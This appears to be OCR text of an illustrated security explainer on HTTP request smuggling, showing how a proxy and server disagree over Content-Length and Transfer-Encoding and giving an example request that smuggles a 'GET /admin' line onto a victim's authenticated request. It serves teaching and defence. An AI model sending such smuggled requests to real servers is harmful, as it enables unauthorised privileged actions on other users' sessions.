 HTTP REQUEST SMUGGLING
HRS
* Abusing the difference of understanding between
web proxy and web server
@ Sec_r0
1
Content
Length
VS
Chunked
Encoding
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 8
data = foo
This
header tells
length of
data after
last header
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
TRANSFER-
ENCODING : chunked
8
data = foo
Another
way of
telling
that data
is chunked and size
is 8 bytes
2
Issue ??
Proxy
Server
Difference
understands
Content-Length
understands
Transfer Encoding
* And Proxy streams request to Server
3
Any Luck ??
1 If Proxy and server interpret
request differenly
2 Our request is followed by
authenticated Req with privileges
3 Part of our Req is interpreted
as authenticated Req
4
Two
Conse-
cutive
Requests
1
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action=foo HTTP/1.1
Malicious
Request
2
GET /admin?action=bar HTTP/1.1
Cookies=1234567890
Authenticated
Request
1
2
Proxy
Stiches
it
together
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
Cookies=1234567890
Attack
Server
Since in Server
Transfer-Encoding
takes precedence
1
Interprets
2
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
Cookies=1234567890
Part of our unauthenticated
request executed along with
legit one.